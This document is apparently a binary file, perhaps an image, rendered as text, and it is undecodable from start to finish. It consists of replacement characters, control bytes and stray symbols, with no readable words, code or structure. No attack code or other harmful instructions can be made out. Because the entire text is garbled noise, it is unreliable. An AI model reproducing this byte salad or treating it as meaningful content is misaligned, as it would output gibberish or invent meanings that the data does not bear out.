��кN>����8p���1)�أ��.���������0�.|os��٩�A"7ԡ�g�0�d���۷]�r`�̋��g����P��-_a%܂�/�v~��qp6) �L:�@�c��t�:� Ì|�ԅ ]��:�� XZsS���3!m�� 5S�]���#�����z"�� 	��.+�0�������w����d�- ��GM��]D��ݷ����I�̗��3X7��N	M�Ġ@��P��P(0�p�0ƴ-������$��>��#��e�B�1����=n���N�ˠ��Ú ��s�F��I�/��3>��ςU0��X�IkC�E�Aw�畀b���x�
�Pc��Ȟ�d��U�
s�� �p(na�13�.�a�+�}��<Cj���ǀ ��ݥ��.��hS�v 1�,�yπЭ
��<�%P	b0b�} b�j �0����j`�u0s�z���0p��0	:
�%0!5A�QE0���S����~����e#�нP�w������D�/���SM��_���@��S�����.ԀjP������
Tj벫!�A�Όb��>QQ��R��#��=��]�����2��X�>�fp����/)P��0ը>1G?�n���X�����_� �_�/�����	�@]0�]�	�t�\��q�f���Q������Վ0�w�v  ?-1X~�d#��Ǳ�?�ʠ�,^�S���p����=!�~����N���������O�X���ob����
��EC�r,d؀��4b}����Y����Gːy�� ��n��1E�����9ҟ )�R����r� m��o���71�|�b��/�����R%b�V�E��\BTՑTvΣ7o>}RT��۷k�a�h�$Su��c�C���,Ԁ�A�Xl��`
KFM�~���h��8�M�R�Ǘ���H��M,,��c!Ŏ?r, !#�Q����������(��^�u*�I�޼Ň��s
ѥS8V�u�ֱO��/P)E����WA�c��"�-��Vs�!`�(Ǖ<�qܲ>�(��G�hG�[Zb!����l@�<`)exh@١f,VF(�9|�㎺렓�{J9��OT<1��L�ι@�`�r�D���a��Pg��<j�$@\�()��M� ?R&e�A���pr�5%i�
� #@���C���((Y�+e\��\@���x eF|@��CF�j\�F$	��!3��#-a#�YX&�L/,���̨%�h	'�ZC�	Y����Dd�d���l�����]��$:Y���&����a���]�9t�c����g��Q
d���T�O�LY�	͘T�d6[
����m#x|��y�|�(#-\�x� 
:�NP�4�c:Y���O�u!�n���R�)��I^�V�{b	%F��s�[P��64M��# ��(��,�@�p.��������Ѳ5��P&�=B&ApP7#`����{���.: "�����L��c�~ �;��х�D%=�+�^��Pv94m�]xa8p��pS�\��<��b�$2%r]@v"���c-&�������H� |�#
�p�9?���R��F:8f
*�{����ўF���YJ�L���8':�x�W��p�=6׈q{a�|f%eu�f�e�!���E�#ud��-2E�"��b�nɨ:����#�E��w�;�f1���c�fA!P�u��%N���S��9�s��2|lp�HВ����2>�G��BS��1:���R)��lrx -(A���_ּU
1H����*�"�>ԁ����	V�S`�D��^�aA����RPC&R>~A�I��Ȑ�F����T��G�!�$r%y��|���8D�q9cPK��d� �Ȅ���:6�}�C����� �ڈ��
8G��Sf���d� �\6!��:(����b^ď��eB&��o4��Jg3��+��a�Gx2
����F�R����>��9�ב�A�ٚA.ܢ�\�p�	 ��b�R��=�! �������y �}DTY�V$�A����h>;$ejZ���"�ΘQ)(1Y��pA�̀4*�)�A���9�0�"�CJ ��CjOU�_��_ت
�x d0�S��2H���_G)P�$���H�+	�� ���E�b:Nm0��hĊVXQ�(�1Q�4��y����N�>�~bO
���/|Q�LH[���|�!�R�%�f�19�$UK�<�N���kL��%�	:t���ý�~Nq���(��ah՘Ƅ���˱O���nwK�)3$n�Z�!���$�ַI���q�cքZ��|91��ʈ��˯�� ��FT����u������X��-.�]��I�00�]M(��a&�I��4��5�{�am8#��0D �
P�X�1�_\���Ʋ�(z,�t �C�]&`$��t�@��.���ޢX �&4����E0�Q ��H!&١&�
SR�� �M�nJ��g(��x�oGӾ�7�X�m�C��F��BM��A�O��Sx��J7�{<��z8��vֳ*<\h� :8�u�\td��$�![�u�S������u��f``�� %���J�s']��L�������w�k����8��ֱ�C�f�
�����)/(AE���X�(52�%K��f�_�hEǴ�%�	����c!�u�� ���  ;����%�y�8/8 ������8��h^������W0����NY��_��X�@�)�h
Y����;�f"Z����E�����[��i�5ć-q�F��8Nt��i��,r�����8�9$6�[�1�y���أ"��Y�,y�t`A�Y��/��5�KL�0=�
7x�^�Lx؛�ו f�W�� C��Nu
�y�I��%�@���F륰�"�)
O�������8�bC�h�=��/�`�#�0���`�G���f����̓&���Kt��ln���g= ��r�C��{��M���[��U��XEz��?`h3@�r�K���=bXG��b�U��X��=Z�<�?L-x�8P�8@<L�ÂKh@t@����ZA�@M03_��H��SAЄb���8��	K���"��DA<4dAL	85��]�lA4
T�lAD�\����8�*,�2,�-|��C?`0C�t)��A�C=�+�4��"�識"��@\>�ʃU�߻|�<��h�T�eP�&K�,�C3��0l4��!�21�P�@��p�@$@MH3�ӄ;?@4� �Î�C
��L� @G`�u�@�J��jC���QP�;l96!̃��+h@Gh?$�[����ҿK��YS�]3��:rP�r�!�e��rpGu����e@NB`���d�>�Y�ï�EV��)$�8 u��F�?c$G��La���։;W�H����i��#�s�&�H������������G���� ���;��I��?9�<;]��;\���y��K���t���f$7��f�I+hDD���Q+���X�;T�Z�5�@�"I�H+�`�	ہ�̨ƹ�Z�\�5���HǏ ���l��L�x�J����	XDJh�F�4 �\K+�D>�I{���ĝ0AG��4�<�K����<�����t�}L\����,�0JD=`����t���l�"p�?�Ị<X���!��L�L���$>�u�LȃCK<�?�K�BG@�A�������I �T P��̀]@>聎�ϙǇ�4 t�IZ�rP�<H9��B�Kx�üN*�J��)���0�K��4��lAd�;8Q�,t��C�t������O�ϳÂ�4��Q+��=�[�HP�y�>���\��<�Mў$�0 ��4 :0�,�;L�O9�[3�#e>?�4���l>���ٴM ��@C�O]C]$B9��yH�Ny@��2t�UX�r�&��;$	pH7�I�HM���̬GX�e �Pu�!���5���5%;ЃF\�e(����Nu�6sS͌SG�O������E�� U�yX�Ru�,U���U+pR75��*�B�N̤�P�S�Pr�+%@�IGpSW=8�#�[+��$�<p�<P8Y[W��6W �y���O���cE�_[T�p�l�6]�+5��]�N:M�uSGhP���U��Ḣ�H���Ā8uS+�H��UU�Ww�5xM�R像��RՉ[K@-�L	�K%�y�Wa%�-V��_�K]Yq��z9T��S��{ڒ�?�����8]��և��#�z4 >��x�s�[�5�[����%[(�<XU�-�������yP�uI@X�UکKV��C�����ڼ�>�X�Y��Si��P�ۤ��-U�-Nx�;@y���,ٹ�5}U���Y�����܉��W 5$�X�x[�,YW�Q�=^4cZ�l38s�8�\��V�ŀ��WC���}^6xY���<ڕ�Z [�P�,�L�M)kׄ�X��y�<@�cX�4ܼ͍�%��=^�eZ�I�a�EM�^�6��f�I%��R��TG��,ȇm@�N-���Z联�Ї=_��1��<,�_�_��	�;83p7�W򱃳P���+���=^��d�<"fZW�R�L=�\� �y�6�'�F�����E`r��y@�D�d���P�(^��]H����Rr���Mc��Ἕ�@�%��5 ��G78`-Ym�_�]���!� !����T��Z=(
��J~�q�\�I���$�F7>��ᯭ�L�a�e�%�Y��R�3�" ���TӤ(aW�B^%�Q5P^!��aVV�ŀWye�tG1Ɓx�Gʄ�Y�R6P�w��t����Q�0�u�<`�j
YP�ڡ���=Ye�<��F��x����XJ�Ն��eCV 5X�5KdEN�y>`5c0 =H�f�4�F-����ޅ�h�nh��Ɋ]6��x��aD��5�_R+0cm��u%�YG���+1^X�c�a;p�y����^�g��+�df� Nr�P�P~j7����]Qv����F����� �N5���3�j�D�q@�VU]3 �F�܈��PCs��k��&�WX��e��_h�Nd3��?~uXbTN�@ �j�_Pv�U�d�E婮�r�/fI�̨e= �r��v�1]�P.碠k9��-c43��փXЙ����Ahh5��>�_3�?��ԮaM�8�PTW�a���v�; mXmІ<�n����Ā?�����$���(o�>e����6 ��k7�W�oMP4WS<	����s�ɨ���`�e5�UR�&h�ƀ�V�jM6��I�jyhG�ƀ�!E��a�m��y0��6�2��Ȧ���h��Z�>����沅�<�l�Ֆ�(�+FÃ����Ɓ��vk����e`�)�r5xpW�hh=p�XEԣK�ƀ.7�w��H:���.��um�Dpq2G <g�~�UX�s/��)��{u2/���LT��9 �a�.���&nn�&�!>�d�e����`���=��O�g�a@rSw�_@�_��W�t�^��uS7 `��[�jS'N7��c�uS/^!�tL�r+�r�,A��ZW�?-��A��aW����)p�:��~oWX�]0�W@m�sS��<P�T������Y�S~o��H�=�Y�3v����jWpY�Kw�>�����r3S���v���"6mx��e؁OB蔁w���U�PX�K�W��5 W0��VRI��3t=G�^P}�8������=Ek�� 	��o<X�`x�{�'�YȅUrxg����h�����Kn]T3��@[;rb��hy�C���9{�4�����Ce 1GM4ˁk�I\tÃ;���ux|tXt�p ��W�P�%�|����>��"�� {!�Eԧ�l9��$��HC��߫�h ����
:�<���ĔD���D�����(����ȃq��_��@q ����r�}5}�'fO���C�k���C��c�4�G���`�������9�S��j2��y�d�Xĉc�E
���a�(QdD� !ݺu���x!��>�(a��>R�aٲ̖j2Ьi�f�$t���s\O;�$��ѡQ����_dP�@u�
��q�����<x  ���/j��aQv+W�p|!X�nA��P�1̢p���Г�{.����Ic[��/%�Ă����	�ཻ�'c��Da(�a�$Qx�����ӱ������P�~@��@�����-��Yґau�X��X<���..�h`���>bb��yK��#���r2v� �1m�>��h��l��W�Q� B���f5S�ZlU���`]9[�� 5����a9E�w_|�����y0�K-epٌ��av\���~(�Z���7Ng�pt0�#<�V3OM׎<��c����Vs�9�8����Q,��+Du���C<.�#�?��j�G#MX���
��E��� B�hF1�|QD�o8��ÒD1�}J�ɀ&F� �N�#UZb�x� ���9�T]��9Q�Į����~z���i��x͞7#Q��(T{��T�m��b��<��# ��f�L��j����ZZ5FǸ�j�m�;4��a�@|J�K���l�O/��lX$a�����[�Đ��@�����-�����+�CNu��s��~��� l%�+0�U|;�"�<�,���r�s���B�8�(,��0MS��J�|�Yk�5�Y����n,�xD�}h��)�����N��,�-���CO8��V����Y<1.g����~����:��840�4�Qg�e��3��WZ�U��^:V<(���`m�� }�	}%}�c�W���ږ}6�;|,��`Ie��l��Y��E���(�HP�H��Ә�����_W����s��J�/C����_;\��r�ے\��~�r�uCS�lZ#j���A80/d�����E��(|#
Q���8@>t`��Z����m1�
TzR�p�*XJ虵x�+*A��A rx-<@�3"��"�K.���� ��v���z8� <�D%@X>�a��9��lث�h�K���h 
J O�$& N-I��$����@u�q�E����g[��K��*�VI$ �@�F+
�p�D V�N��EM#�0>/���t#�YV��j;|�P7�,
�B�?��b)aw �(�Y�e 
�Ԙ�)D7*���RX�a��H�Z x��v �#��D�XĢ�:��`�@U)O���y�A�f ^��@�L�Ã��˖;S��)D,����đ?^�3�QtgX����:��h��,���#��n8ґ��<�B1%v�Y'���j��Z�	�"�cb�\�#l��ƯXI}���Q�$�g ��:eKb9gv��D1 l����2QM����x��W���|���9L�N~w,�S�����!*&� ݤ�o4�Ja���h`_�	g �B:��J�
���.���\���w��(�<�D ���Fb�=qC	�*FU&�sg��J'&�����$����`1�0"�ǃ`����޶��-5�`�4_f�L �a�U^|�+�%Vt�聍�0<���p2Db- /0��D�����4���01AnIUj����	K8X&Ӏ Vc�t�X+/#S��wyŴ�Mb�y%  9��� V��$%�ri�h��05��	V&����q�<�q����:�5���Q�S��P�T~qy�l�`��]��s[�H.�@�e�����R���J����P�e���ܓ��\7�)�r�
)	�#z�Z� �� ǵ�&J+]���K�Ryh��j�pm(��<ű@�WИ���k�4�5�ưj����cإZ�;x&W{�)�>�X'-� P��iP�YNZ��(� �1$_U+��W��a6q���֦����@9�@�a��x 1�v���o`���̭��c���Q�N�����vc|l$+�{�������������2�-�����|� O1���nja��/��;�n4S>p�-�/ ��a�w������jq�I�V-"����d�J�K������9<����������/��	Ay�x�q���u?�Q���d?5�Lصlw�f�YNkKj��\�� �t�l�Ȅ����^A`��/��N�m̈��w�����]V�)w�<���p��+�+8���N�`��x��̰�/�����L'�K]�ᑺd���K�6��<p�m�/�濄c{4�0\9�e�Ԕ�c�X᝔��o�i��T����F7�e�.P�^�5�?�^ε�W��WDi�UE�X��E�I p���}�u������j��q@x�Cwh[W4�
\W�-�X �}zM�%�b�]V �l- ԽV���`W����?�C�-�ES�񽠓� �����ޠ�5� (����������^í@��g�`|4�s8���@��2��$�� /�L�n<Ep-��Y�A]!�@�0�=tw,�?HDS E�����C�P!,��Y&r_�u�lq��Wd�&ZG��&Z�ả�����@���d�&��&:\W(�C:�Ve"��a Fp���: a(����&^lT��U�9"2�R�N|��(nQ�@(tD���y"1�b|����:(H9��,v�-~�������c���m�b1F	pA��4���q( 8�Y�u��F�4n"�ÐxG6j�6V�VX�&$v�@.:$��F5Fc,d&J�K�C���#P��C��nEt���_EFd-։�*�"0蹀ah =%: #��a��c'r�g���q�#6�D�E9#7�@4��W��-����:�La�G���0a9�ԡ�3�^:�%0�z�J�:�C���Dp��0Z7��;xWpGY��FX�`4%���	�]F(�wx Wj�W҉�|�T�F�ń�X
z�KUG|h[j�F�� Em�I9�"\�
� �&c����fj��h��UX�X#Uf��GY
H'�@irdS� �dH�D�DDU `9�m�&�ȉf�K=q��O%�{��h ��Q'��_9���UO��rr� �@�-Ȇwv'G:������D�gy�Hzn�J�R�@G��W(e|��-��_ei@[��~�'w��9z�~�e뤦s��ŕu����ނ��N��E���r�D���UP�D4�U��t��ߨ^��a8[GTނ� ���5�)��@lQ�v�����MGw � \�uGL�橭)h��v�m�@�J�H�0PēF���N����NG �:uDG�(��R�89�x�g�u�ك��:���-b�y �z���ɪ������uB�!)�vi��R��U,����tD�D�@�"��������;[n����tT,xT�����ܷ�@�����lgG��z��i�uB'� !�	 � ,  � �  � �	H����*\�����y4L���:��.Z܈g	ď C��d��'�01�b�5}��[yP�@n��C'n@�?��Dc����\ʴ)�t3�H�!uF�y���U���0�Λ�^�zE����
.�മݏ\��J`���ի�āL޻x��`��K���_�U۪w�ymhV,��pc�mk�5mW�_��f�a���#���J�@�.:��X���b�"�f5\��<x㡒u���X��C��q���1�r5<�\9%��UL������������� iH�5ށ��MTS�5��ŖV%�i�Al�!!�?���8]����
�3�4��A���@)¨�~���I'.��W54z
Dc��y0]$&�� TU��q�P�@P�Ugϐ�P�t̸�=_H�;JZ��@j4� z$%A��q�^H�ii�\}��@|�$A��A�i:�#M���\�3�~���?+�YN~:��`uԉA]�LW���Р�"�q���sX�v��?LJ�ǯj�PΊ�xG�60���t�@%�~����g� D�T�􍫸���z�'�^/�3c%�Iu��4'TA�@���h�u�j���"q^���0C�4�@Ն�&g��w�@�5�p�rz��.��R)�A���oS��T�w�i�T"�2�T� ƯyE�ֻ4��	h[�r��C�'��M�z��A�X� Gq��U��gj�v�]x�Q�KӔ	6C�}�m��nc���i�]9�}�ߓ������G�6�����w](�x���8o�)$��8�}��ٲ|�cCsj�#�rA.�L^�����qdg�����	�FI���"wC5��%�Zw�M���Ь��j���@��6���@1H��R�De0�BVx_��?�k�����j� zP��T�a�����t�0��@"�1������������b���`&A�҃��a �2
�7
���Gr��N��A��8D*�z�[�:T)�F��+A=#�� 1X�C�XppҀ�ؿ2V���+S.�*�� 
xp�ؼ1�MH�f ̀
 � � Ȟ�( �<�āXju
)�b�*^q Fy�2F���c��@�-�C/X�Xff�#E�� k��y��ܟ������%z��H'	2���ƴ�1�i�*�P ��	@	"d
C�2�7�u\r���c0!2����d4�P�H  ^	�I=t|S.�'D�B�=tjc<�4��?iV� ��F�� N�q�l0����\��)Ln6K ���������`�N8 �3�6@��@'4!* N%��$�"]�  �n�Q��Θ���~ğ��ȧ7���4 �cRA��7�(,3YB�ʐ�XP��O����̠7����aUc��Nh��_���d=�U[y)�шfj�׸R�4��=
8�ڀ
VD�@�#t!�	! c1�P��.��j����@�z4U�J���^U�]�ick/q�0�F��@ �Q�"D�������6ט΍��;Y����)��ږ�꬈/��"� ӝ�J0�z��]f\�\�bV�(���]{) l��/���aW�=�)듟�ݕ?����.7�,�������u�e�1)U�m�W�]�,/����GF�f"\� v�P�}��I�`�%�R	��z��l@�P087�	�Gm�@��h� 7�#r�l0�Q U�� ��P��J��#5a�ͅ%H8���5-�C40Y��^7 J��A8�Y�IrjX����]0|��e2��q�(��j��Є�W
��1�8�x���j���.�Z�j����D�`x/p��@�G� �ͭ-X��O�WΣ�@��5 �Bf��܊p(ֵÊj=��ů ���&�@N7��ʱqH�
k�PK�o�@1��7���lw��Q	�^p4k��Y�=tL�1�q �Ѻy5�]���R	b��r�nM��8z�Mm�g ^��T�� %DCjj�c3�����7�$#��`��8�o��Ckh��Y ��t�ܐ����p�ڮ�ׄb�X���5�C����Du�H�xA	��#��<����b*#�Y&+
�!�`£��~��s�Q����1-R{�:�.s�!��x��� �}�0a%��:_ �54�Fe���/�tp9!�Я@X�e��z�<�x@l���X��t*��0�:�4�H%} ��O�����Q� ��9�0��cX��:�5��X��(={�?/�@���5�MI1`�
0���v�~_F(�w'i�z��
�~e��Z����G�o5�vI�tR'u�(0  V�`��`��A��c )2�$�u�0]k0��`��Pj�t ��'8H�|T&w�0�@	���Q�'���&���z2�/
����puM�tc�OK��t�U5�lY
`{�b~�~'\�w���#� ��f�k� ��6��"L m�!}��o��1P�R�)1Pj��_�tL:AtF0I���L�`�q؈�}��y���h��r8�@�T Vu�F�_� }�(=�4b�d|���1Y7	_��wS!t��E�QA�G��ztx�Pw`B�4�L�	� '� ���w��#������&�֍ �	7hhP ��Tp�_�(��wØ���2p/ '萊������@�& �~
9@(% ���u��K3I���qHK� '�. -7I/�.RQ��`��	w�G����"������ӗ��39�[9Y�1᠐��	``2����[Iq�' + ���5��Lɒ�G#ܐn�x�3Yrހu�H���l�[ɔ����+ ,��7i~QV����-Xr�����ЍK %��zY��I�! <���	�Ica�&���##pz���.�.��#,؍m	q�8'�F�J@���!��|�řT���_��/Ј�($�`���f0'�IU�i�D%,)^����f����r���#�	�ɔ�(���ЕH��I�<�*��ȔV��@���H�؍M�&����	Ag���}����	�LЍ�I�t 2��������@H@��ɖ<ʣ�ɣJ`�	J���P�`��7��{�	��ة� p�*z�J�\ڥ7�J X�aڍ��i��( ���@2�\��w�	�P;��az���	e��hj�� 
�3�����	�X:	���t@�@x J� �QЧ���&�f��I@�� �P�J P��z�p� 5:M��n�-�Ts�9������tt�Qf@�I���*f�)`���A���}���`^<����a!��J�����"ѫ��,�ֺX0A�A��
�a|!��7*����)Э���K��[�`��jE � �I@�Q�eʫP�/����_
� 9��.@E g0�C��q�2��	�(۴g �M��Z �M;�O I�B+�C�d��" �� f��|j�pgk��� J �Q �:@�f��g �� _�n��K�`�g G�� o�����+������ 
 �!����{�:�k����������P�f�20�1����+%n������{f��Q��뺖뺅{�໧���k�������X e��
z� X�˲�0��д����KJм���pf�� ����ð� ��»�q~��� 
��	�(
�j��p� ��������� �ḑ{��0	L�IP�@�d[��`�.@f��6�+e��`�7���+�@Ș�����`�A���0�. �� K����X�; v �&#�I���� &�"|׻�m\�� �"������;�v��a�i���Q�0����1�p�"� � ��v����h���R�z|M!�� %�P�`�Q�g��hRl ��P ����R�� � ��;�g�3�)`���3+)<�N8�������v<u���2	�K��
��*�Ƞ)�G#���%� ��H��૵���,�,
�P�ṕ�	�p)�@�f���[ � 8�a�gPw[{��#8�@���|� '2 ��+ ��qP�gp;Z����!��0I�/��҂K��PY�0·@���� ���d����	 ������C]����f���B�<��Z����9_M�˫@#8 ŕ��!����������K��p����L����� �@���#�ڷRl�!��g t ��. �\��,̡ 8_ ���@�� ���Zp�䀩8��b��h+��ȹ�	����ٜ|	f���z��˘�w8r�ۘ�R�R�cl�������	 ��1��v`hQ�.�|��ˮ��� ͰD��� 8���3���H�);�$=֯<�I`���"�4�������p๪����] g � ��;�5��i۶�,��m� 	���|	<0�  ��� %R}	�m�e�D;� �`)�`�0�qжd���0�I�����~@۱,��� �@dF���X ����0.��)`�����P����a�20�>@݅�/ ��A������n{��LQ�����n{q��-����n{k=İҺ\ ��!�-�w^�Ȑ�� L���L����#�Z+����0�n�8�D����������M��}���" g�˼@R>�wN����� �菞�Ȟ��I��w.v@�2�˚�X`��Z��p"�w �.w�l�ʑ~�0�_�����w~�8�`n��-��`)$��/^ V�"� �����p��0�q�
� %<'���ڪ������[ R �I� �����=@#}^ ����乬Ǿ����Tm)fp��D����|�A�!t��~�� &z�<��?2I�p�R��+�w-8 �I������!N-�`ƜB��=>?R�] Z�+�ɑ�	+~�X�˷ ';�Î��.샽͎��^.�t '�0�����N������w�U>x,@#t�e�'��Jp/!^�����G�]�-�Z��2�,p	B/�5_E �����<� ����� �qp�5�Ͱ����g?ة������X��l��~���.����uN��&��W�Ad��	���/� ��:� Á��Ì
�$Y@K -)G~!��_��)��L��C�3 �����̤�g�I.�a1��8:(�Y��U�#� ���[.z���%Y�R�b����e%��"�\�_璔��(3:o5|�f
�E�a�I�8Zx��l�T�n�s�ב��>,��i�wq�*���>K?׵\�<�4I^�Zn�x>u�>�o����;�����"�@ǟ��Z�p枵)Ar"h��%C�����UG=�̚���g!����:�>�Q\K��X � �a���Fꋨt���
��*���r����, 4�nđ.��FJqE�R��3�b�����r"������ iF�OArނ���l0��|/ '��� 3�+�#u�HQbqL)Rą�2�QE6w�����RL�,f, �z� A�'F�"h13���'�+�(G���PЌ�� ��Cr� ��1��J�/�R�J��@� �����1	,ҳ��CY�I5MZַ�*'@xL1���O��, �Cq ž�*�/�աf�,`�3\Q���L�r�L_�����3��"	���G�2p���bZ��+S��T	 �'{��a)�,�R� �"����K��$������[)Z���$��	�� $�b�+bg
�t�a-x������ʫJ�p�U�(U�^�{=� 	3�'�8<��.3E�U����^��̥Q�3�z����X�~[mo����⸭cQ�8x���X��g���>�ps���Z��m�����$������!
��e�h`�xa���[��Y��ý����\��$�f�!	Z�f��1Q���)DǉV��&
evPLq�d�ǌZ;^�	����/,M�f,Xh��\�)����v�z- �W���Ǯ�� �;�C��@�q�&��������Y�*���"�>���<�E,F(���<��Q?�X�Ȉ�n�	�!���:�q�#��F8���a �@��<(F0_�J9ȁ#�˃��UCE|�kV��
�&�̫���?ֈ��U�� ��#��ixf�!�����pA�����G�\`5��mG#_
n��������pX>����<�I8�<x����N��%l�Gë H:��%v���'�2�$ V��.@/�SX����a����W��p@C~��8�̩��$4t���Mk�r�QGC�(�q2C=�g��IX��،��t�C��&3;�Md��Q�1��Kue�TgK���^^G4ئC�f�+�2��Q�@��� ��A�y��`d���䁓� ��y0�#���5�ȈU^H��� �CMN�CCU�21���c�S��C�0֪��9-AIv�����< ׸ځR���j�����ru	Ky�����lF?]
S�Z�����e�Y��� v�H Ӫ╮�`��F�/��9iaNs������le��¶ҡ
pbr�C�@ Q���< /�,��\�"W�y@�G�sV�"�Qkw�+S�N�=H&�'��!|��LC@U������V��� MQ�lcj��~ֳ$@,L?��>�Uy�Y�;`�Ɣ��ho�%���!C���ۋ �"���/�E+t���}�J��~����8��|�%�F,b�:���5@H�a-����9�0�'��Q1������ŋ^=�X>�����X�R7���AWZȋ��.2�I�\�/Lk�[e�֥ &phf<��f�i��p��Ñ^��㶶k޴`�O��ҝ�0B�W#;�
�Gn_+g!����:��6�!������妙���,�K�0A�����:�I�㱈ծ<\JbZă�VF����ea��P<�Q׍�{��d�F���y����� �Sx���Vx�^��\ ��
\N��3�jdPێ�\�A 7ק���{Hgf>.Q	�أN��SMn�I��+v�%5Jk�<�S�w��Lr 
<(�8�і��Y&z��ޢ��`zayp����*���L� L��k�'?��/r�G>� ?Y\рo� ��Cf���@t�'��7��&�����%w�G2��ږ=z����f��e�;qi}�"��Vx--8����8�5����ݻd���:�7��&H�]��p4{͘�}���n윛a,�->p�ڟ�`�?]��2���V'jc��\�tG8��n���Cl ���d0�/���ˇtSC㨄<`�����L="��*���B����Q��3��8웹�8��9=гۀ
�;����@##/�`��㿄˃�z����@+p����r�����K8=Ѓ����� �"�/���>���;p2&4�l°� �+�b���=��@���U+��� �)B��)Ā�;=��� H9/�����2'�ä#:��5�k�q�:��,DCD�BDDC�A=�h	$T;�2��{�O�4O�B쭌+��@��>'3;(�8��?�(�x�#�E��D��\5i�:���>=�u����,`|����x���y@���CNbF���ڀ����؆1,��:�B�B��Aod���S��J(�"����`�'v�x�t�+����@�;=�m�FBTD�EC���2;D���0�[;�8(-�FT�?�p6�2<��[�y���'Λ;'C���sܡ�+8�Y�AYd�B�<й/��y��y�OĀ x27��<�I7�I�����*?���ԃ��*���nkʜ�I�6r�5������I���@�B*d� E�k UL�"��ʝŷĽ���'�>�(i�� K�� |��\S$�t�  .`6�lLDL8�$kb��T�ǴK��+�d�x�G�*z������Ǽ� (ˠ|Ͳ�͠��K���(� �PZ�ɋ�H�l��g+���K7 J7B{�3���|K�|̹�Kk��� N)TL)�EB�E~��8M���AD���\�Tʥ���{�E6|��Ӄ�D���Ov�M�{�������lM',K�|�ל�Z�'{@4�x�����MmM=��rP����ؿ�d�|k�h�y(��S�x�(7�{�>�:�5�CP��Q��P��㼎H�E�y0A-ԃ�|C6L���A��5�rr�ͤ�p�K�s=x�������qHɖ4DZ�uXP�����\%��紪}N���ڔN�D�"-`�_�G~�ӥ��A�ǚ|�x(uh ����S���C6Z�O�J��S�l3&RE�5=Q��dJ�P�ɛ��O%����礅���@���)%�TmL�����E�<o��]�P;�����ԃ4m�U�R�������P�[U���֌�iuS��r N�y`S��G��O�iB�� ]u�(CneS�+����#�k"�qp��\�q��  M�,��ܳB=W��gk��UE lUW7 B���V��XQ��(�Y�{�?B�P6�P��%Oŀ�� �2$���]|U�+L����u��S��Mv�X�cSj%(E�)mّ��EE�\����ϋ�MRO�E�� xH)ZHD��Z�����$����DZȔx�֑�X;xU7-��������K�T��֒�7Z,DR�O�A���ɷ$�D�[Q�Ovd����P�i�7�Rh�V�$�z�W�G�eVx��(��N@�K�o����R�|՞����F}�Z ��u�X)�Ӆ�ĕL���f�7�Z Tf�,&��ʅ�r���r[Ȍ�qHW�=�)� rظ���KuOQe��
�� ��NR�������ٷ�^�^$�]O�����|پ\fS֫�O��]��mͬ����X��`��%�Xa���|�k�K��
tE�˩mR�\��?a�X�L?���r�L�,b�A��+տ�G�d�>Q�6�p�7�`:v�͍� .��v*ޔ��d8z���7�����elL�ŷD�O�{�r��J(�1�c`�=�Я��`�e>�I��G�F��2f���Mz����E`�h	��	@	��8(��[��z��C�GÜ���� n��N.%n"��H)�D�7kz�J%5�_%ё�N� �[�g6�G��*��� �k����`�x���c�r�(����L�yB�x0�q]x�"��x�f gʨ�� fs߇li��H��ä�1Y`�4y����xp�7���?}H.�� j��X�h���kv_�s^�p�X1ԑ��" �R�:h�Br�I�w�/�p��5��i��IΦ�Y��RY���r�\턐�i�N�������*�&�Ŧ���g�dY��j���[�*�F��q�
�����	�YN�(I�\���k�ε��	?uU�j���(ڴ>��^l�l?�W��5�	 !� � ,  � �  � �	���<
\�!Æ/d0��pŊ�����q�
Av	�E�-�i��-�,ȃ��7o�h�"aA���d�d ����!E�n]�%P�rX2��U�3Ɗՠ+�_�v�A��V�fӒm˞Z�dߒMSbē-K����;���ŃN�$��H��5b�$����ux2g�y	�x�Z��!�\4P���׳b�r�A��۱��xQ�pٸ4TwY��=�!J)��(
0�^�̙(|	�e��������w�X�"J�w��3xo]	D���݋�\i�AW�H`,.�`[l���*����k�0��r�UdQ �MG�`���X����Lt�"x~����*J�T���*�0��W�VdE�0�k`%؀[�٦��^���pTZH%����
�����w���M�)�G^A�)"�3�x�g���@L���;�& �"�k^q��,��"i+���ʡFv���i(.�g�;;��f �2V�f����C�U 1��1t�ALQ��0�KL�f S�K�8�;���¦\ƣ$�`�dn2��DJJ$�
�-��K�=��3�Xă�Ԗ�DJ΁0c��3�?hQ�t5�ǿ��ʀ���Y#/���O9�#1<�d<����# �ҁ�U�@�
�i��,���\���V��B��8G"�ζ��-�4 0��2�<��.�@�ju S��D�,x� �i.�;���kL��g�+��̎��0&���J��(��JK͑��ls��۳.��2I9�N]Α�jP�jA	ń�ӭ  2_�19.�Z2��б?�f.@wj��d�>�����g=��.����ͥYR�Cø�L:����,����G+�<�������2�FD��xZ�z���{#f�:�DA���88����8P���1�Y�x�0�
��KI�Z�W&!�M9hn�%�p����HW��u.��L�c�8P�
B�GbYT�p��( x�̦?�|dCߩ4�e�/jcS���s��!#MJ����P�CS�#��Vx Ք���� �0*�_ć����y��EH�)p��Ț���; '6�M�� ��^�A�#	^�4V�(82
���8\ ?\�_�? �>E��`�ĕM��h�RX\0S�F��f9�Z�b^�b#�	N��������FXcsӔ�4�W��	.<��f�"`�d� ��`$�,����$Ts���nx�֩�l�[xxԬ;����׻�5���Y��(�%j�TcE�Bg`�WR�
�>(�������/p�1R
h�.x7�1�m��a�tA���4a�_q@��2�/�ٔ|dc�|��������qh����]�"� n0TKP�T�
p`FȪ�`�1x«�(�5b11�	[/�6J�����~�� ��(|'
�SX�N5:�	`���9$�Wtn�e�x>#�%��"x�
��w50fF�k���NU @T�
#��
c�<��1d"���F(t�"�yJ5% 7��[<<-<�(B
� 'uJL�nX��ict8�@x��� ��Z���� 'OJ�AM�����P� T�Ah�����A1��bP��nq���_ֺ����)��+�Ψ��-o0 ��t�(�u!L�!f��q�_4,a�u��ѱq�Jx������\yb���¹�C�0Bh��^�Ơ�R�+K��"��@�'�\S�b�+R�Յ�2x�@02�ewS� �x�\�d��~��x�o�j�+�$��1r�_\TZ��G�J�ʀ��(����-5�B��g`�"�׫��Ē�iD�����ԡ���%�q*ۺ���ov����7�)9��̬8*
(��Ҩ�犦�h������؆f0mI��D��~��Z$kZ�`�)��+�I�(�{s���h�8�u;[�k�̈́�w��!;�(�=�$�a ��H�E"ԫh���8��$P��ڠ�\Tm~���O(���ĸ렎"��S��h�7�����u�&Qd�(��s��5��
X�~A��
�=�MȨwC�=j1E ��-��0�Ih 
x%�;��٫����?!
